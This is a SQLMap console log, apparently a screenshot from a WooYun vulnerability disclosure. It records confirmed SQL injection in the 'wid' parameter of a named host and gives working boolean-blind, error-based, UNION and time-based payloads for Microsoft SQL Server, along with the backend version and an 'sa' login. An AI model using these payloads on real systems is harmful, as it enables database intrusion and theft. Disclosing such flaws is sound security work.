 管理员: SQLMap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: wid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1&wid=0000117294' AND 5431=5431 AND 'sPDm'='sPDm
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=1&wid=0000117294' AND 9529=CONVERT(INT,(SELECT CHAR(113)+CHAR(
98)+CHAR(106)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (9529=9529) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'iJJK
'='iJJK
    Type: UNION query
    Title: Generic UNION query (NULL) - 56 columns
    Payload: type=1&wid=-2679' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98
)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(89)+CHAR(112)+CHAR(105)+CHAR(85)+CHAR(86)+C
HAR(78)+CHAR(114)+CHAR(122)+CHAR(121)+CHAR(77)+CHAR(113)+CHAR(113)+CHAR(112)+CHA
R(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: type=1&wid=0000117294' AND 1095=(SELECT COUNT(*) FROM sysusers AS s
ys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
 AS sys6,sysusers AS sys7) AND 'rmSj'='rmSj
---
[10:47:30] [INFO] testing Microsoft SQL Server
[10:47:30] [INFO] confirming Microsoft SQL Server
[10:47:31] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[10:47:31] [INFO] fetching current user
current user:    'sa'
[10:47:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[10:47:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gte.cnoocgas.com'
www.wooyun.org